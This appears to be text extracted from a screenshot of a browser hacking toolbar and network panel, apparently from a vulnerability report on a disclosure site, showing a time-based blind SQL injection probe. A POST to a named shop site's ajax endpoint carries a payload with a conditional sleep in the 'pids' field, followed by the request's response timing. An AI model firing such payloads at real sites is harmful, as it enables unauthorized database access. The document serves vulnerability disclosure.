 shop.boqii.com/ajax.html?ctl=productlist&act=proActivity
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://shop.boqii.com/ajax.html?ctl=productlist&act=proActivity
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
pids=(case when now()=sysdate() and 0 then sleep(1*3) else 1 end)
-
+
Referrer
http://shop.boqii.com/ajax.html
-
+
[]
查看器 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 POST ajax.html?ctl=productlist&act=proAc... shop.boqii.com html 0.02 KB 0.00 KB → 155 ms
www.wooyun.org